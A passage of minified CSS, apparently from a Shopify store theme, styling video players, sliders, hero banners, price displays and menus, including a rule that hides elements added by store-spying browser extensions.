5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 1rem;}@media screen and (min-width: 750px) {.hero-slide__background__mobile-media {display: none;}.parallax-hero .hero__heading {font-size: var(--heading-size);}.hero-slide .internal-video__sound-btn {bottom: 2rem;right: 2rem;}}@media screen and (max-width: 749px) {.hero-slide__background--has-mobile .hero-slide__background__desktop-media {display: none;}.hero-slide__content-container {align-items: var(--mobile-content-vertical-position);justify-content: var(--mobile-content-text-alignment);}.slideshow-hero-slide .hero-slide__overlay {--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity);}.hero-slide__content {text-align: var(--mobile-content-text-alignment);max-width: 100%;}.parallax-hero .hero__heading {font-size: var(--mobile-heading-size);}}parallax-hero {display: block;}.parallax-hero .parallax-hero__layer {z-index: var(--z-index);transition: transform 0.05s ease-in-out;}.extension-container .extension-content, a[href*="pipiads"], [id$="wr"], [id*="uuspy"], #shopify-raise-container, .ixspy-tools, #unispy-app, #ci-extension-div, #simplytrends-main-extension-root, a[href*="salesource.com"] {display: none !important;opacity: 0 !important;visibility: hidden !important;pointer-events: none !important;}.deferred-media__poster {background-color: transparent;border: none;cursor: pointer;margin: 0;padding: 0;height: 100%;width: 100%;overflow: hidden;}.media>.deferred-media__poster {display: flex;align-items: center;justify-content: center;}.deferred-media__poster img {width: auto;max-width: 100%;height: 100%;}.deferred-media {overflow: hidden;}.deferred-media:not([loaded]) template {z-index: -1;}.deferred-media[loaded]>.deferred-media__poster {display: none;}.deferred-media__poster:focus-visible {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}.deferred-media__poster:focus {outline: none;box-shadow: 0 0 0 var(--media-border-width) rgba(var(--color-foreground), var(--media-border-opacity)), 0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)), 0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground), 0.5);border-radius: calc(var(--media-radius) - var(--media-border-width));}@media (forced-colors: active) {.deferred-media__poster:focus {outline: transparent solid 1px;}}.deferred-media__poster:focus:not(:focus-visible) {outline: 0;box-shadow: none;}.deferred-media__poster-button {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 6.2rem;width: 6.2rem;position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%) scale(1);transition: transform var(--duration-short) ease, color var(--duration-short) ease;z-index: 1;}.deferred-media__poster-button:hover {transform: translate(-50%, -50%) scale(1.1);}.deferred-media__poster-button .icon {width: 2rem;height: 2rem;}.deferred-media__poster-button .icon-play {margin-left: 0.2rem;}.list-payment {display: flex;flex-wrap: wrap;justify-content: center;margin: -0.5rem 0;padding-top: 1rem;padding-left: 0;}@media screen and (min-width: 750px) {.list-payment {justify-content: flex-end;margin: -0.5rem;padding-top: 0;}}.list-payment__item {align-items: center;display: flex;padding: 0.5rem;}.list-payment__item svg {visibility: visible;}.price {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.5 / var(--font-body-scale));color: rgb(var(--color-foreground));display: flex;align-items: center;flex-wrap: wrap;column-gap: 1rem;}.price.price--unavailable {visibility: hidden;}.price--end {text-align: right;}.price .price-item {display: inline-block;margin: 0;color: rgb(var(--accent-color));font-weight: 700;}.price--large {font-size: 2rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.13rem;}.price--sold-out .price__availability, .price__regular {display: block;}.price__sale, .price__availability, .price .price__badge-sale, .price .price__badge-sold-out, .price--on-sale .price__regular, .price--on-sale .price__availability {display: none;}.price--sold-out .price__badge-sold-out, .price--on-sale .price__badge-sale {display: inline-flex;}.price--on-sale .price__sale {display: initial;flex-direction: row;flex-wrap: wrap;}.price--center {display: initial;justify-content: center;}.price--on-sale .price-item--regular {text-decoration: line-through;color: rgba(var(--color-foreground), 0.9);font-size: 1.3rem;}.unit-price {display: block;font-size: 1.1rem;letter-spacing: 0.04rem;line-height: calc(1 + 0.2 / var(--font-body-scale));margin-top: 0.2rem;text-transform: uppercase;color: rgba(var(--color-foreground), 0.7);}.price--large .price-item--regular {font-size: 1.6rem;}.product-page-price .price--on-sale .price__sale--price-second {display: flex;flex-direction: row;flex-wrap: wrap;}.price-layout.price--on-sale .price__sale {display: flex;column-gap: 0.6rem;align-items: baseline;}.price--price-first-vertical .price__sale {flex-direction: column;align-items: flex-start;line-height: 1.1;}.price--compare-price-first .price__sale {flex-direction: row-reverse;}.price--compare-price-first-vertical .price__sale {flex-direction: column-reverse;align-items: flex-start;line-height: 1.1;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale {order: 4;}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money {font-size: 1.7rem;}.price .main-price {color: rgb(var(--accent-color));}.price .main-comapre-price {color: rgba(var(--accent-color), 0.9);}.loading-overlay {position: absolute;z-index: 1;width: 1.8rem;}@media screen and (max-width: 749px) {.loading-overlay {top: 0;right: 0;}}@media screen and (min-width: 750px) {.loading-overlay {left: 0;}}.loading-overlay__spinner {width: 1.8rem;display: inline-block;}.spinner {animation: rotator 1.4s linear infinite;}@keyframes rotator {0% {transform: rotate(0deg);}100% {transform: rotate(270deg);}}.path {stroke-dasharray: 280;stroke-dashoffset: 0;transform-origin: center;stroke: rgb(var(--color-foreground));animation: dash 1.4s ease-in-out infinite;}@media screen and (forced-colors: active) {.path {stroke: CanvasText;}}@keyframes dash {0% {stroke-dashoffset: 280;}50% {stroke-dashoffset: 75;transform: rotate(135deg);}100% {stroke-dashoffset: 280;transform: rotate(450deg);}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper, .loading-overlay:not(.hidden)~cart-remove-button {opacity: 50%;}.loading-overlay:not(.hidden)~cart-remove-button {pointer-events: none;cursor: default;}.list-menu--right {right: 0;}.list-menu--disclosure {position: absolute;min-width: 100%;width: 20rem;border: 1px solid rgba(var(--color-foreground), 0.2);}.list-menu--disclosure:focus {outline: none;}.list-menu__item--active {color: rgb(var(--accent-color));}.list-menu__item--active:hover {text-decoration: underline;}.list-menu--disclosure.localization-selector {max-height: 18rem;overflow: auto;width: 10rem;padding: 0.5rem;}.button-show-more {padding-left: 0;justify-content: flex-start;padding-bottom: 1.1rem;}.button-show-more, .button-show-less {margin-top: 1.5rem;}.page-title {margin-top: 0;}.main-page-title {margin-bottom: 3rem;}@media screen and (min-width: 750px) {.main-page-title {margin-bottom: 4rem;}}.page-placeholder-wrapper {display: flex;justify-content: center;}.page-placeholder {width: 52.5rem;height: 52.5rem;}slider-component {--desktop-margin-left-first-item: max(5rem, calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position: relative;display: block;}slider-component.slider-component-full-width {--desktop-margin-left-first-item: 1.5rem;}@media screen and (max-width: 749px) {slider-component.page-width {padding: 0 1.5rem;}}@media screen and (min-width: 749px) and (max-width: 990px) {slider-component.page-width {padding: 0 5rem;}}@media screen and (max-width: 989px) {.no-js slider-component .slider {padding-bottom: 3rem;}}.slider__slide {--focus-outline-padding: 0.5rem;--shadow-padding-top: calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom: calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align: start;flex-shrink: 0;padding-bottom: 0;}@media screen and (max-width: 749px) {.slider.slider--mobile {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 0rem;}.slider--mobile:after {content: "";width: 0;padding-left: 1.5rem;}.slider.slider--mobile .slider__slide {margin-bottom: 0;padding-top: 0.1rem;padding-bottom: 0.1rem;}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--mobile.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}@media screen and (min-width: 750px) {.slider.slider--tablet-up {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1rem;-webkit-overflow-scrolling: touch;}.slider.slider--tablet-up .slider__slide {margin-bottom: 0;}}@media screen and (max-width: 989px) {.slider.slider--tablet {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;scroll-padding-left: 1.5rem;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider--tablet:after {content: "";width: 0;padding-left: 1.5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--tablet .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media) {padding-bottom: var(--focus-outline-padding);}.slider.slider--tablet.contains-content-container .slider__slide {--focus-outline-padding: 0rem;}}.slider--everywhere {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;}.slider.slider--everywhere .slider__slide {margin-bottom: 0;scroll-snap-align: center;}@media screen and (min-width: 990px) {.slider-component-desktop.page-width {max-width: none;}.slider--desktop {position: relative;flex-wrap: inherit;overflow-x: auto;scroll-snap-type: x mandatory;scroll-behavior: smooth;-webkit-overflow-scrolling: touch;margin-bottom: 1rem;scroll-padding-left: var(--desktop-margin-left-first-item);}.slider--desktop:after {content: "";width: 0;padding-left: 5rem;margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.slider.slider--desktop .slider__slide {margin-bottom: 0;padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}.slider--desktop .slider__slide:first-child {margin-left: var(--desktop-margin-left-first-item);scroll-margin-left: var(--desktop-margin-left-first-item);}.slider-component-full-width .slider--desktop {scroll-padding-left: 1.5rem;}.slider-component-full-width .slider--desktop .slider__slide:first-child {margin-left: 1.5rem;scroll-margin-left: 1.5rem;}.slider-component-full-width .slider--desktop:after {padding-left: 1.5rem;}.slider--desktop.grid--5-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2);}.slider--desktop.grid--4-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3);}.slider--desktop.grid--3-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4);}.slider--desktop.grid--2-col-desktop .grid__item {width: calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5);}.slider--desktop.grid--1-col-desktop 